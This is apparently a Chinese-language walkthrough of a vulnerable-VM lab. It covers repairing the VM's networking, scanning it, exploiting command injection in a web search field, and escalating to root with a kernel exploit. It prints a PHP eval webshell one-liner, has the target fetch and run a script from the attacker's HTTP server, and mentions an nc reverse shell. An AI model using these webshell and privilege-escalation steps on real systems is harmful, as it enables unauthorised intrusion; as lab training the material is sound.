

打开靶场后一直用各种工具扫描不到,其实是网络配置文件出现了问题,先解决这个问题



打开靶场,将设置中的网络模式切换成net模式





对靶机重启,在开机的时候按下shift键进入恢复模式,第一次选择第二个选项,第二次按下e键编辑内容



找到ro及后面的内容,删掉改成rw signie init=/bin/bash然后ctrl+x保存



接着就进入到以下界面,修改网络配置文件/etc/network/interfaces,将网卡改成ens33,遇到不能使用:保存的vim编辑器时,可以使用nano编辑器,ctrl+x保存选yes就好了

最后重启靶场就可以扫描到了



开启二层扫描得到靶机ip



使用nmap扫描找到端口号,操作系统版本等信息

开启了http服务,ftp服务,还找到了一个文件路径名为site



使用ftp后发现需要账号密码才能登陆,可以选择hydra爆破,这里先放一放,访问它的网站界面





发现他的Buscar模块有点东西,输入id试试,发现可以命令执行

可不可以写个反弹shell控制它呢,试试。



echo '<?php%20@eval($_POST[%27cmd%27]);?>' > webshell.php



蚁剑可以连上去



上传脚本扫描存在的提权漏洞,执行后下载相应的exp。具体操作可以是kail下载好脚本后开启http服务,然后靶机访问kail开启的服务下载脚本赋予权限执行。

#下载脚本

git clone https://github.com/The-Z-Labs/linux-exploit-suggester.git

#kail开启http服务,开启后的访问路径就是敲下当前命令的路径

python3 -m http.server 192.168.118.151 443

#靶机下载

wget http://192.168.118.151:443/linux-exploit-suggester.sh

#执行

chmod +x linux-exploit-suggester.sh

./linux-exploit-suggester.sh



下载完.c文件后发现存在某个某块不存在导致执行不了文件,查阅后如果要下载的话需要root权限,如果在kail上下完自己又下一遍会很麻烦,网上查阅资料了解到在某个用户的目录下执行就不会有问题





使用dirsearch扫描得到一个关键信息,某个用户的账号密码



尝试使用其登录ftp和靶机发现都可以,这里找到了一个txt文档











分析得知,现在的主要目标是提权root拿到flag,但是又存在某个某块不存在的情况导致执行不了,然后我通过对比网上下载的exp和kail自带的exp对比,发现网上下载的还要更大一点,使用kail自带的还能直接提权成功。这里已经知道了ftp账号密码,我们直接将kail自带的exp传过去执行

红色是自带,黑色是下载



put传输文件前需要进入用户的目录,并不能随便选择目录上传,也就是要先cd:/home/用户名才行

上传后直接再靶机中编译执行

拓展:





kail自带的searchsploit可以根据linux内核版本查找可以执行的提权漏洞,uname命令可以搜出内核版本,再用find命令找到exp位置,接着编译执行就好了











遇到必须调用terminal才能执行的命令时,可以先将webshell反弹到kail上(目前权限是网站权限,写入一个shell.php文件,nc监听响应端口后,通过访问该文件在kail上执行命令),再使用python3执行相应命令

Comments NOTHING